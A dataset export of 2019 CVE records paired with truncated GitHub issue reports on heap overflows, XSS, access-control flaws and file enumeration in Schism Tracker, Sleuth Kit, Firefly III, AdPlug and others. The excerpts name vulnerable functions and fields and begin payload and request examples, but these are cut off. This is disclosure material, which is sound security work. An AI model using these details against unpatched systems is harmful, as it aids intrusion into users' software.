The fmt_okt_load_song function, takes the 2 bytes long length (plen) of the song orderlist directly... | Heap Overflow while parsing Amiga Oktalyzer files | https://api.github.com/repos/schismtracker/schismtracker/issues/202/comments | 4 | 2019-08-01T14:40:50Z | 2019-08-05T18:43:19Z | https://github.com/schismtracker/schismtracker/issues/202 | 475,722,864 | 202 | 600 |
CVE-2019-14524 | 2019-08-02T12:15:12.317 | An issue was discovered in Schism Tracker through 20190722. There is a heap-based buffer overflow via a large number of song patterns in fmt_mtm_load_song in fmt/mtm.c, a different vulnerability than CVE-2019-14465. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-08/msg00072.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": ... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:schismtracker:schism_tracker:*:*:*:*:*:*:*:*",
"matchCriteriaId": "2DD466FF-0AC5-4680-B956-AD071BFB707A",
"versionEndExcluding": null,
"versionEndIncluding": "20190722",
"ver... | [
"787"
] | 787 | https://github.com/schismtracker/schismtracker/issues/201 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"schismtracker",
"schismtracker"
] | Hey schismtracker team,
I would like to report a security vulnerability in schismtracker MTM parser (fmt/mtm.c).
There is a potential heap overflow on the way schismtracker parse MTM files, specifically while working with song patterns.
On fmt_mtm_load_song, it takes the number of patterns from the file in line 11... | Heap Overflow on parsing MTM | https://api.github.com/repos/schismtracker/schismtracker/issues/201/comments | 6 | 2019-08-01T14:12:19Z | 2019-08-05T18:43:29Z | https://github.com/schismtracker/schismtracker/issues/201 | 475,707,132 | 201 | 601 |
CVE-2014-8184 | 2019-08-02T13:15:11.217 | A vulnerability was found in liblouis, versions 2.5.x before 2.5.4. A stack-based buffer overflow was found in findTable() in liblouis. An attacker could create a malicious file that would cause applications that use liblouis (such as Orca) to crash, or potentially execute arbitrary code when opened. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "secalert@redhat.com",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://bugzilla.redhat.com/show_bug.cgi?id=CVE-2014-8184"
},
{
"source": "secalert@redhat.com",
"tags": [
"Issue Tracking",
"Patch",
"Third Party... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:liblouis:liblouis:*:*:*:*:*:*:*:*",
"matchCriteriaId": "CF6A481B-2836-4D69-90B1-623DCEA40533",
"versionEndExcluding": "2.5.4",
"versionEndIncluding": null,
"versionStartExclu... | [
"121"
] | 121 | https://github.com/liblouis/liblouis/issues/425 | [
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"liblouis",
"liblouis"
] | Hello,
Do you have any commit for this issue?
References:
https://bugzilla.redhat.com/show_bug.cgi?id=1492701
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-8184
Thanks in advance! | stack-based buffer overflow findTable() (CVE-2014-8184) | https://api.github.com/repos/liblouis/liblouis/issues/425/comments | 14 | 2017-10-16T12:12:12Z | 2017-11-03T12:38:36Z | https://github.com/liblouis/liblouis/issues/425 | 265,747,504 | 425 | 602 |
CVE-2019-14531 | 2019-08-02T15:15:12.087 | An issue was discovered in The Sleuth Kit (TSK) 4.6.6. There is an out of bounds read on iso9660 while parsing System Use Sharing Protocol data in fs/iso9660.c. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/sleuthkit/sleuthkit/issues/1576"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://gi... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:sleuthkit:the_sleuth_kit:4.6.6:*:*:*:*:*:*:*",
"matchCriteriaId": "0CF4E853-C847-48D6-ADB3-8A37F866C847",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSt... | [
"125"
] | 125 | https://github.com/sleuthkit/sleuthkit/issues/1576 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"sleuthkit",
"sleuthkit"
] | Dear sleuthkit team,
I would like to report a security vulnerability in SleuthKit.
There is an out of bound read on iso9660 while parsing System Use Sharing Protocol data.
On the parse_susp function, while parsing an ER entry, it will try to read the different Extension strings.
However, there is no control ... | Out of Bounds read in ISO9660 | https://api.github.com/repos/sleuthkit/sleuthkit/issues/1576/comments | 1 | 2019-07-22T16:53:19Z | 2019-08-05T11:17:38Z | https://github.com/sleuthkit/sleuthkit/issues/1576 | 471,189,179 | 1,576 | 603 |
CVE-2019-14532 | 2019-08-02T15:15:12.147 | An issue was discovered in The Sleuth Kit (TSK) 4.6.6. There is an off-by-one overwrite due to an underflow on tools/hashtools/hfind.cpp while using a bogus hash table. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/sleuthkit/sleuthkit/issues/1575"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproje... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:sleuthkit:the_sleuth_kit:4.6.6:*:*:*:*:*:*:*",
"matchCriteriaId": "0CF4E853-C847-48D6-ADB3-8A37F866C847",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSt... | [
"193"
] | 193 | https://github.com/sleuthkit/sleuthkit/issues/1575 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"sleuthkit",
"sleuthkit"
] | Dear sleuthkit team,
I would like to report a security vulnerability in SleuthKit.
There is an off-by-one overwrite due to an underflow on hfind.cpp while using a bogus hash table.
On the main function, when a hash table is used, it read the first line and try to remove the newline character, however, if a bog... | Off by One Underflow on hfind | https://api.github.com/repos/sleuthkit/sleuthkit/issues/1575/comments | 1 | 2019-07-22T16:28:14Z | 2019-08-05T11:19:31Z | https://github.com/sleuthkit/sleuthkit/issues/1575 | 471,176,887 | 1,575 | 604 |
CVE-2019-14544 | 2019-08-02T22:15:14.457 | routes/api/v1/api.go in Gogs 0.11.86 lacks permission checks for routes: deploy keys, collaborators, and hooks. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gogs/gogs/issues/5764"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Advis... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gogs:gogs:0.11.86:*:*:*:*:*:*:*",
"matchCriteriaId": "82A53A05-6C38-4E68-8C83-BD7541B3815B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding"... | [
"862"
] | 862 | https://github.com/gogs/gogs/issues/5764 | [
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"gogs",
"gogs"
] | - Gogs version (or commit ref): newest(e640683)
- Can you reproduce the bug at https://try.gogs.io:
- Yes
I discovered a misconfigured access control in the newest Gogs, I think it's some kind of bug.
I have already sent more about the details in the email to u@gogs.io.
Best,
Manasseh Zhou
@unknwon
... | Incorrect API access control | https://api.github.com/repos/gogs/gogs/issues/5764/comments | 3 | 2019-08-01T11:59:15Z | 2022-03-22T00:16:01Z | https://github.com/gogs/gogs/issues/5764 | 475,641,650 | 5,764 | 605 |
CVE-2019-14653 | 2019-08-03T14:15:11.047 | pandao Editor.md 1.5.0 allows XSS via an attribute of an ABBR or SUP element. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/pandao/editor.md/issues/715"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third P... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:ipandao:editor.md:1.5.0:*:*:*:*:*:*:*",
"matchCriteriaId": "BE347363-151B-40A1-B1CB-17D7E5FC45AA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"79"
] | 79 | https://github.com/pandao/editor.md/issues/715 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"pandao",
"editor.md"
] | ## Summary
Because there are no attribute filters in the `abbr` and`sup` tags, an attacker can trigger XSS on websites which is using editor.md.
## CVE
[CVE-2019-14653](http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-14653)
## Payloads
This will execute JavaScript when you move the mouse on any part o... | XSS vulnerability on <abbr> and <sup>. | https://api.github.com/repos/pandao/editor.md/issues/715/comments | 7 | 2019-08-02T08:05:43Z | 2024-09-29T04:42:30Z | https://github.com/pandao/editor.md/issues/715 | 476,051,558 | 715 | 606 |
CVE-2019-14546 | 2019-08-05T19:15:11.257 | An issue was discovered in EspoCRM before 5.6.9. Stored XSS was executed on the Preference page as well as while sending an email when a malicious payload was inserted inside the Email Signature in the Preference page. The attacker could insert malicious JavaScript inside his email signature, which fires when the victi... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://gauravnarwani.com/publications/CVE-2019-14546/"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/espocrm/espo... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:espocrm:espocrm:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8863F2C2-81D8-4EC9-9EB7-05652984FDE1",
"versionEndExcluding": "5.6.9",
"versionEndIncluding": null,
"versionStartExcludi... | [
"79"
] | 79 | https://github.com/espocrm/espocrm/issues/1369 | [
"Third Party Advisory"
] | github.com | [
"espocrm",
"espocrm"
] | Hello Team,
I found a Stored XSS on an endpoint and with that I'm able to takeover any account possible. Its a bit of a lengthy report, should I write here or mail to some id for privacy. If possible could you set up a meeting so that I explain you the whole process. | Stored XSS to Complete Account Takeover | https://api.github.com/repos/espocrm/espocrm/issues/1369/comments | 2 | 2019-07-29T15:31:19Z | 2019-08-07T07:36:05Z | https://github.com/espocrm/espocrm/issues/1369 | 474,117,308 | 1,369 | 607 |
CVE-2019-14667 | 2019-08-05T20:15:11.890 | Firefly III 4.7.17.4 is vulnerable to multiple stored XSS issues due to the lack of filtration of user-supplied data in the transaction description field and the asset account name. The JavaScript code is executed during a convert transaction action. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/firefly-iii/firefly-iii/commit/15d4d185bbedf2bb9db4a8fa2ccf9fc359a06194"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:firefly-iii:firefly_iii:4.7.17.4:*:*:*:*:*:*:*",
"matchCriteriaId": "7DE5F84A-E975-4C01-8B27-FFCE39F24EA9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"version... | [
"79"
] | 79 | https://github.com/firefly-iii/firefly-iii/issues/2363 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"firefly-iii",
"firefly-iii"
] | **Description**
Current version of Firefly III Version 4.7.17.3 is vulnerable to multiple stored XSS due to lack of filtration of user-supplied data in transaction description field and in asset account name. Malicious attacker can create specially crafted request, which contains javascript code in it. Malicious javas... | Multiple Stored XSS in convert transactions. | https://api.github.com/repos/firefly-iii/firefly-iii/issues/2363/comments | 5 | 2019-08-02T09:26:36Z | 2020-01-19T07:49:09Z | https://github.com/firefly-iii/firefly-iii/issues/2363 | 476,085,613 | 2,363 | 608 |
CVE-2019-14668 | 2019-08-05T20:15:11.967 | Firefly III 4.7.17.3 is vulnerable to stored XSS due to the lack of filtration of user-supplied data in the transaction description field. The JavaScript code is executed during deletion of a transaction link. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/firefly-iii/firefly-iii/commit/3ad4e04e2ae50e60564b60b68dfac083e5684882"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"ur... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:firefly-iii:firefly_iii:4.7.17.3:*:*:*:*:*:*:*",
"matchCriteriaId": "07608727-1384-457D-A9E9-76A9DE166635",
"versionEndExcluding": null,
"versionEndIncluding": null,
"version... | [
"79"
] | 79 | https://github.com/firefly-iii/firefly-iii/issues/2364 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"firefly-iii",
"firefly-iii"
] | **Description**
Current version of Firefly III Version 4.7.17.3 is vulnerable to stored XSS due to lack of filtration of user-supplied data in transaction description field. Malicious attacker can create specially crafted request, which contains javascript code in it. Malicious javascript code will be executed when us... | Stored XSS in delete link transactions. | https://api.github.com/repos/firefly-iii/firefly-iii/issues/2364/comments | 2 | 2019-08-02T09:40:51Z | 2020-01-19T08:55:47Z | https://github.com/firefly-iii/firefly-iii/issues/2364 | 476,091,764 | 2,364 | 609 |
CVE-2019-14669 | 2019-08-05T20:15:12.047 | Firefly III 4.7.17.3 is vulnerable to stored XSS due to the lack of filtration of user-supplied data in the asset account name. The JavaScript code is executed during a visit to the audit account statistics page. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/firefly-iii/firefly-iii/commit/2ddf48f15cbdbb475221c299872420f625c3bc3f"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"ur... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:firefly-iii:firefly_iii:4.7.17.3:*:*:*:*:*:*:*",
"matchCriteriaId": "07608727-1384-457D-A9E9-76A9DE166635",
"versionEndExcluding": null,
"versionEndIncluding": null,
"version... | [
"79"
] | 79 | https://github.com/firefly-iii/firefly-iii/issues/2366 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"firefly-iii",
"firefly-iii"
] | **Description**
Current version of Firefly III Version 4.7.17.3 is vulnerable to stored XSS due to lack of filtration of user-supplied data in asset account name. Malicious attacker can create specially crafted request, which contains javascript code in it. Malicious javascript code will be executed when user visit li... | Stored XSS in reports/audit. | https://api.github.com/repos/firefly-iii/firefly-iii/issues/2366/comments | 2 | 2019-08-02T10:08:18Z | 2020-01-19T08:55:45Z | https://github.com/firefly-iii/firefly-iii/issues/2366 | 476,103,575 | 2,366 | 610 |
CVE-2019-14670 | 2019-08-05T20:15:12.127 | Firefly III 4.7.17.3 is vulnerable to stored XSS due to the lack of filtration of user-supplied data in the bill name field. The JavaScript code is executed during rule-from-bill creation. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/firefly-iii/firefly-iii/commit/692b256f3f6d9eab992a72eb042844220b314054"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"ur... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:firefly-iii:firefly_iii:4.7.17.3:*:*:*:*:*:*:*",
"matchCriteriaId": "07608727-1384-457D-A9E9-76A9DE166635",
"versionEndExcluding": null,
"versionEndIncluding": null,
"version... | [
"79"
] | 79 | https://github.com/firefly-iii/firefly-iii/issues/2365 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"firefly-iii",
"firefly-iii"
] | **Description**
Current version of Firefly III Version 4.7.17.3 is vulnerable to stored XSS due to lack of filtration of user-supplied data in bill name field Malicious attacker can create specially crafted request, which contains javascript code in it. Malicious javascript code will be executed when user visit link ... | Stored XSS in create-from-bill rule. | https://api.github.com/repos/firefly-iii/firefly-iii/issues/2365/comments | 2 | 2019-08-02T09:48:29Z | 2020-01-19T08:55:46Z | https://github.com/firefly-iii/firefly-iii/issues/2365 | 476,095,007 | 2,365 | 611 |
CVE-2019-14671 | 2019-08-05T20:15:12.203 | Firefly III 4.7.17.3 is vulnerable to local file enumeration. An attacker can enumerate local files due to the lack of protocol scheme sanitization, such as for file:/// URLs. This is related to fints_url to import/job/configuration, and import/create/fints. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "LOCAL",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 2.1,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/firefly-iii/firefly-iii/commit/e80d616ef4397e6e764f6b7b7a5b30121244933c"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"ur... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:firefly-iii:firefly_iii:4.7.17.3:*:*:*:*:*:*:*",
"matchCriteriaId": "07608727-1384-457D-A9E9-76A9DE166635",
"versionEndExcluding": null,
"versionEndIncluding": null,
"version... | [
"20"
] | 20 | https://github.com/firefly-iii/firefly-iii/issues/2367 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"firefly-iii",
"firefly-iii"
] | **Bug description**
Current version of Firefly III Version 4.7.17.3 is vulnerable to local files enumeration.
**Steps to reproduce**
1. Visit
```
import/create/fints
```
2. Send that request:
```
POST /import/job/configuration/[unique string here, visit link above to get it] HTTP/1.1
Host: Your-Host
User-... | Local file enumeration vulnerability. | https://api.github.com/repos/firefly-iii/firefly-iii/issues/2367/comments | 2 | 2019-08-02T11:30:27Z | 2020-01-19T07:49:10Z | https://github.com/firefly-iii/firefly-iii/issues/2367 | 476,134,456 | 2,367 | 612 |
CVE-2019-14672 | 2019-08-05T20:15:12.297 | Firefly III 4.7.17.5 is vulnerable to stored XSS due to the lack of filtration of user-supplied data in the liability name field. The JavaScript code is executed upon an error condition during a visit to the account show page. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/firefly-iii/firefly-iii/commit/8717f469b10e9f7e1547c6f70f7d24e1359d28d4"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"ur... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:firefly-iii:firefly_iii:4.7.17.5:*:*:*:*:*:*:*",
"matchCriteriaId": "3ED9EAF7-33DD-4D25-B7DD-6AA4D24D5E57",
"versionEndExcluding": null,
"versionEndIncluding": null,
"version... | [
"79"
] | 79 | https://github.com/firefly-iii/firefly-iii/issues/2370 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"firefly-iii",
"firefly-iii"
] | **Bug description**
Current version of Firefly III Version 4.7.17.5 is vulnerable to stored XSS due to lack of filtration of user-supplied data in liability name field. Malicious attacker can create specially crafted request, which contains javascript code in it. Malicious javascript code will be executed when user vi... | Stored XSS in liability error. | https://api.github.com/repos/firefly-iii/firefly-iii/issues/2370/comments | 2 | 2019-08-02T20:56:28Z | 2020-01-19T07:49:04Z | https://github.com/firefly-iii/firefly-iii/issues/2370 | 476,353,091 | 2,370 | 613 |
CVE-2019-14690 | 2019-08-06T13:15:12.357 | AdPlug 2.3.1 has a heap-based buffer overflow in CxadbmfPlayer::__bmf_convert_stream() in bmf.cpp. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/adplug/adplug/issues/85"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/m... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:adplug_project:adplug:2.3.1:*:*:*:*:*:*:*",
"matchCriteriaId": "F8E042B0-0F5C-4370-9F20-EE741349CAE2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStart... | [
"787"
] | 787 | https://github.com/adplug/adplug/issues/85 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"adplug",
"adplug"
] | Hi,
While fuzzing AdPlug with American Fuzzy Lop, I found a heap-based buffer overflow in CxadbmfPlayer::__bmf_convert_stream(), in src/bmf.cpp L430.
Attaching a reproducer (gzipped so GitHub accepts it): [test01.bmf.gz](https://github.com/adplug/adplug/files/3471523/test01.bmf.gz)
```
=====================... | Heap-based buffer overflow in CxadbmfPlayer::__bmf_convert_stream() | https://api.github.com/repos/adplug/adplug/issues/85/comments | 1 | 2019-08-06T09:54:44Z | 2020-05-11T11:05:05Z | https://github.com/adplug/adplug/issues/85 | 477,283,523 | 85 | 614 |
CVE-2019-14691 | 2019-08-06T13:15:12.417 | AdPlug 2.3.1 has a heap-based buffer overflow in CdtmLoader::load() in dtm.cpp. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/adplug/adplug/issues/86"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/m... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:adplug_project:adplug:2.3.1:*:*:*:*:*:*:*",
"matchCriteriaId": "F8E042B0-0F5C-4370-9F20-EE741349CAE2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStart... | [
"787"
] | 787 | https://github.com/adplug/adplug/issues/86 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"adplug",
"adplug"
] | Hi,
While fuzzing AdPlug with American Fuzzy Lop, I found a heap-based buffer overflow in CdtmLoader::load(), in src/dtm.cpp L101.
Attaching a reproducer (gzipped so GitHub accepts it): [test01.dtm.gz](https://github.com/adplug/adplug/files/3471529/test01.dtm.gz)
```
========================================... | Heap-based buffer overflow in CdtmLoader::load() | https://api.github.com/repos/adplug/adplug/issues/86/comments | 1 | 2019-08-06T09:55:10Z | 2020-05-11T11:05:06Z | https://github.com/adplug/adplug/issues/86 | 477,283,724 | 86 | 615 |
CVE-2019-14692 | 2019-08-06T13:15:12.510 | AdPlug 2.3.1 has a heap-based buffer overflow in CmkjPlayer::load() in mkj.cpp. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/adplug/adplug/issues/87"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/m... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:adplug_project:adplug:2.3.1:*:*:*:*:*:*:*",
"matchCriteriaId": "F8E042B0-0F5C-4370-9F20-EE741349CAE2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStart... | [
"787"
] | 787 | https://github.com/adplug/adplug/issues/87 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"adplug",
"adplug"
] | Hi,
While fuzzing AdPlug with American Fuzzy Lop, I found a heap-based buffer overflow in CmkjPlayer::load(), in src/mkj.cpp L51.
Attaching a reproducer (gzipped so GitHub accepts it): [test01.mkj.gz](https://github.com/adplug/adplug/files/3471533/test01.mkj.gz)
```
=========================================... | Heap-based buffer overflow in CmkjPlayer::load() | https://api.github.com/repos/adplug/adplug/issues/87/comments | 2 | 2019-08-06T09:55:15Z | 2020-05-11T11:05:06Z | https://github.com/adplug/adplug/issues/87 | 477,283,772 | 87 | 616 |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.